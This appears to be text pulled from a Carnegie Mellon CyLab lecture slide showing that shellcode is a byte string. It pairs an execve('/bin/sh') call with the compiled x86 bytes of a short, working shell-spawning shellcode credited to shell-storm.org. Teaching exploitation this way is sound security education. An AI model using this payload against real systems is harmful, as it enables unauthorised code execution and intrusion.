 shellcode is a string
execve(“/bin/sh”, 0, 0);
Compile
\x31\xc9\xf7\xe1\x51\x68\x2f\x2f
\x73\x68\x68\x2f\x62\x69\x6e\x89
\xe3\xb0\x0b\xcd\x80
Executable String
Carnegie Mellon University
CyLab
Author: kernel_panik, http://www.shell-storm.org/shellcode/files/shellcode-752.php
31